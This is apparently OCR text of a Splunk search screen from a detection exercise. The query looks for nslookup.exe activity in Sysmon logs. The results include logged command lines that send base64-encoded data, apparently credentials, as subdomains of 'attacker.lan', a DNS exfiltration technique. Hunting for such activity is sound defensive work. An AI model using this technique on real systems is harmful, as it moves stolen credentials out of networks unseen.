 New Search
Save As
Create Table View
Close
index=* EventCode=1 OR EventCode=3 192.168.0.106 nslookup.exe | table CommandLine, EventCode, DestinationIp
Since date time
30 events (6/3/25 12:57:04.000 PM to 6/3/25 1:11:00.000 PM)
No Event Sampling
Job
Verbose Mode
Events (30)
Patterns
Statistics (30)
Visualization
Show: 20 Per Page
Format
Preview: On
Prev
1
2
Next
CommandLine
EventCode
DestinationIp
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
"C:\WINDOWS\system32\nslookup.exe" c3M=.attacker.lan 192.168.0.106 1
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
"C:\WINDOWS\system32\nslookup.exe" 0tLS0tLS0tLQ0Kc3NodXNlcjpwYXNzDQpiYWNrZ3JvdW5kOnBh.attacker.lan 192.168.0.106 1
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106
3 192.168.0.106